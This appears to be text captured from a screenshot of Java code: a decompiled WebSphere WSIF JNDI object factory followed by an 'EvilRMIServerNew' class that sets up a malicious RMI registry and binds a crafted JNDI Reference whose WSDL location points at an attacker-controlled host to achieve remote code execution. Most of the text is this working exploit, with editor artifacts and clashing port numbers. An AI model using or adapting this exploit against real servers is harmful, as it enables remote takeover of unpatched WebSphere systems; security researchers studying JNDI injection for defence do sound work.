 45 } else if (ref.getClassName().equals(WSIFServiceStubRef.class.getName())) {
46 wsdlLoc = this.resolveString(ref.get("wsdlLoc"));
47 serviceNS = this.resolveString(ref.get("serviceNS"));
48 serviceName = this.resolveString(ref.get("serviceName"));
49 portTypeNS = this.resolveString(ref.get("portTypeNS"));
50 portTypeName = this.resolveString(ref.get("portTypeName"));
51 String preferredPort = this.resolveString(ref.get("preferredPort"));
52 String className = this.resolveString(ref.get("className"));
53 if (wsdlLoc != null) {
54 WSIFServiceFactory factory = WSIFServiceFactory.newInstance();
55 WSIFService service = factory.getService(wsdlLoc, serviceNS, serviceName, portTypeNS, portTypeName);
56 Class iface = Class.forName(className, initializeBoolean: true, Thread.currentThread().getContextClassLoader());
57 Object stub = service.getStub(preferredPort, iface);
58 Trc.exit(stub);
59 return stub;
60 }
61 }
public class EvilRMIServerNew {
public static void main(String[] args) throws Exception {
System.out.println("Creating evil RMI registry on port 1097");
System.setProperty("java.rmi.server.hostname","192.168.6.138");
Registry registry = LocateRegistry.createRegistry( port: 8877);
//prepare payload that exploits unsafe reflection in org.apache.naming.factory.BeanFactory
Reference ref = new Reference(WSIFServiceStubRef.class.getName(),(String) null,(String)null);
ref.add(new StringRefAddr( addrType: "wsdlLoc", addr: "http://192.168.6.138:8899/poc.xml"));
ref.add(new StringRefAddr( addrType: "serviceNS", addr: "http://www.ibm.com/namespace/wsif/samples/ab"));
ref.add(new StringRefAddr( addrType: "serviceName", addr: "rce_service"));
ref.add(new StringRefAddr( addrType: "portTypeNS", addr: "http://www.ibm.com/namespace/wsif/samples/ab"));
ref.add(new StringRefAddr( addrType: "portTypeName", addr: "RceServicePT"));
ref.add(new StringRefAddr( addrType: "preferredPort", addr: "JavaPort"));
ref.add(new StringRefAddr( addrType: "className", addr: "com.ibm.ws.batch.CounterHome"));
ReferenceWrapper referenceWrapper = new com.sun.jndi.rmi.registry.ReferenceWrapper(ref);
registry.bind( name: "Object", referenceWrapper);